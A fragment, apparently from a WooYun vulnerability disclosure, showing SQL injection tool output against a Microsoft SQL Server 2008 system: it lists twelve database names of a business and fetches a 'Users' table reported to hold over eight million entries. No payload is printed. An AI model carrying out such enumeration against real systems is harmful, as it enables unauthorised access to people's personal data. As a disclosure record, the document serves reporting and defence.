 back-end DBMS: Microsoft SQL Server 2008
[21:48:59] [INFO] fetching database names
[21:48:59] [INFO] the SQL query used returns 12 entries
[21:48:59] [INFO] resumed: "ASPState"
[21:48:59] [INFO] resumed: "distribution"
[21:48:59] [INFO] resumed: "ImagesRecord"
[21:48:59] [INFO] resumed: "letao_accounting"
[21:48:59] [INFO] resumed: "Letao_Web_Log"
[21:48:59] [INFO] resumed: "letaoerp"
[21:48:59] [INFO] resumed: "master"
[21:48:59] [INFO] resumed: "model"
[21:48:59] [INFO] resumed: "msdb"
[21:48:59] [INFO] resumed: "tempdb"
[21:48:59] [INFO] resumed: "test_letaoerp"
[21:48:59] [INFO] resumed: "zcltest"
available databases [12]:
[*] ASPState
[*] distribution
[*] ImagesRecord
[*] letao_accounting
[*] Letao_Web_Log
[*] letaoerp
[*] master
[*] model
[*] msdb
[*] tempdb
[*] test_letaoerp
[*] zcltest
[21:48:59] [INFO] fetching columns for table 'Users' in database 'letaoerp'
[21:48:59] [INFO] the SQL query used returns 31 entries
[21:48:59] [INFO] fetching entries for table 'Users' in database 'letaoerp'
[21:48:59] [INFO] the SQL query used returns 8243769 entries
www.wooyun.org